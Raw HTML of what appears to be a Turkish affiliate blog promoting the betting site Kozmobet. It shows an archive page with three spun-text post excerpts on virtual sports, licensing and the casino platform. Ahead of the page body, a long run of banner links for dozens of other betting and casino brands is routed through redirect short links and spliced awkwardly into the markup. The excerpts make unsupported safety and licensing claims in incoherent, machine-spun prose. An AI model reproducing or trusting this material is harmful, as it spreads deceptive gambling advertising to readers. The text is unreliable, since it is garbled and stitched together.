                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betingo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/serispin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/teslabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kozmobet.info/" rel="home">
						<img  class="header-image is-logo-image" alt="Kozmobet Giriş Adresi" src="https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg" width="185" height="56" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-19"><a href="https://kozmobet.info/kozmobet/">Kozmobet</a></li>
<li class="page_item page-item-18"><a href="https://kozmobet.info/kozmobet-giris/">Kozmobet Giriş</a></li>
			</ul>
		</div>
		<div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Ay: <span>Mayıs 2024</span>			</h1>

					</header>
		<article id="post-1017" class="post-1017 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-casino-platformu tag-kozmobet-sanal-sporlari tag-kozmobet-twitter" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-sanal-sporlari/" rel="bookmark">Kozmobet Sanal Sporları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-11-07T11:29:39+03:00" itemprop="dateModified">Kasım 7, 2024</time><time class="entry-date published" datetime="2024-05-29T19:00:00+03:00" itemprop="datePublished">Mayıs 29, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-sanal-sporlari/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-sanal-sporlari.jpg" class="attachment-full size-full wp-post-image" alt="İnternetteki Casino ve bahis siteleri sürekli değişmekte ve gelişmektedir" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet sanal sporları sanal spor bahislerinin öne çıkan bir örneği olan Kozmobet Sanal Sporlar, çevrimiçi bahis platformları tarafından sağlanan hizmet yelpazesine yeni eklenen bir üründür. İnternetteki Casino ve bahis siteleri sürekli değişmekte ve gelişmektedir. Sonuç olarak, varoluşumuzun her alanında olduğu gibi Casino sektöründe de yeni tekliflerin ve yeni rutinlerin ortaya çıktığına tanık oluyoruz. Sanal spor &#8230; <a title="Kozmobet Sanal Sporları" class="read-more" href="https://kozmobet.info/kozmobet-sanal-sporlari/" aria-label="More on Kozmobet Sanal Sporları">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" rel="tag">kozmobet casino platformu</a>, <a href="https://kozmobet.info/tag/kozmobet-sanal-sporlari/" rel="tag">kozmobet sanal sporları</a>, <a href="https://kozmobet.info/tag/kozmobet-twitter/" rel="tag">Kozmobet Twitter</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-sanal-sporlari/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1011" class="post-1011 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-casino-sitesi tag-kozmobet-lisans-bilgileri tag-kozmobet-twitter" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-lisans-bilgileri/" rel="bookmark">Kozmobet Lisans Bilgileri</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-11-07T11:29:40+03:00" itemprop="dateModified">Kasım 7, 2024</time><time class="entry-date published" datetime="2024-05-25T19:00:00+03:00" itemprop="datePublished">Mayıs 25, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-lisans-bilgileri/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-lisans-bilgileri.jpg" class="attachment-full size-full wp-post-image" alt="Birincisi, çevrimiçi bahisçiler özellikle altyapılarının durumu konusunda endişeliler" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet lisans bilgileri Kozmobet sitesini tercih eden kişilerin kalite, lisanslama ve ödeme gibi temel hususlarda sitenin gerçekten güvenli olduğundan emin olmaları gerekmektedir. Birincisi, çevrimiçi bahisçiler özellikle altyapılarının durumu konusunda endişeliler. Altyapı sağlayıcısının bu spesifik adreste bulunduğu varsayılmaktadır. Canlı bahis hizmetlerini kesintisiz olarak sürdüren bu online bahis platformu, sağladığı diğer iş olanaklarıyla da tanınmaktadır. Bu canlı &#8230; <a title="Kozmobet Lisans Bilgileri" class="read-more" href="https://kozmobet.info/kozmobet-lisans-bilgileri/" aria-label="More on Kozmobet Lisans Bilgileri">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-casino-sitesi/" rel="tag">Kozmobet Casino Sitesi</a>, <a href="https://kozmobet.info/tag/kozmobet-lisans-bilgileri/" rel="tag">kozmobet lisans bilgileri</a>, <a href="https://kozmobet.info/tag/kozmobet-twitter/" rel="tag">Kozmobet Twitter</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-lisans-bilgileri/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-1010" class="post-1010 post type-post status-publish format-standard has-post-thumbnail hentry category-kozmobet tag-kozmobet-canli-casino tag-kozmobet-casino-platformu tag-yeni-adresi-kozmobet" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://kozmobet.info/kozmobet-casino-platformu/" rel="bookmark">Kozmobet Casino Platformu</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-06-11T22:24:22+03:00" itemprop="dateModified">Haziran 11, 2024</time><time class="entry-date published" datetime="2024-05-22T19:00:00+03:00" itemprop="datePublished">Mayıs 22, 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://kozmobet.info/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://kozmobet.info/kozmobet-casino-platformu/">
							<img width="1920" height="1080" src="https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-casino-platformu.jpg" class="attachment-full size-full wp-post-image" alt="Bu kanal diğerlerinden çok daha iyi ve övgüyü hak ediyor" itemprop="image" decoding="async" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kozmobet casino platformu Kozmobet olağanüstü bir deneyim sunan benzersiz bir çevrimiçi Casino platformudur. Bu kanal diğerlerinden çok daha iyi ve övgüyü hak ediyor. Bu kanal benim tarafımdan şiddetle tavsiye edilmektedir. Üyelerimi mutlu etmek ve onları korumaya çalışmak için birçok istisna yapıyorum. Sitenin Kozmobet mobil apklarını satın alan ve olumlu yorumlar bırakan çok sayıda destekçisi var. &#8230; <a title="Kozmobet Casino Platformu" class="read-more" href="https://kozmobet.info/kozmobet-casino-platformu/" aria-label="More on Kozmobet Casino Platformu">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://kozmobet.info/category/kozmobet/" rel="category tag">Kozmobet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://kozmobet.info/tag/kozmobet-canli-casino/" rel="tag">kozmobet canlı casino</a>, <a href="https://kozmobet.info/tag/kozmobet-casino-platformu/" rel="tag">kozmobet casino platformu</a>, <a href="https://kozmobet.info/tag/yeni-adresi-kozmobet/" rel="tag">yeni adresi kozmobet</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://kozmobet.info/kozmobet-casino-platformu/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
